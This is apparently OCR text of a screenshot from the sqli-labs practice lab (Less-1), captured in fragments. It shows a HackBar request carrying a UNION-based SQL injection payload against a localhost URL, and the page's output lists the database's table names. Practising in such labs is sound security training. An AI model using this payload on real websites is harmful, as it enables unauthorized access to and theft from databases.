 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-2' union select 1, group_concat(table_name),
90%
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-1/
?id=-2' union select 1, group_concat(table_name), 3
from information_schema.tables where
table_schema=database() --+233
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
QLI DUMB SER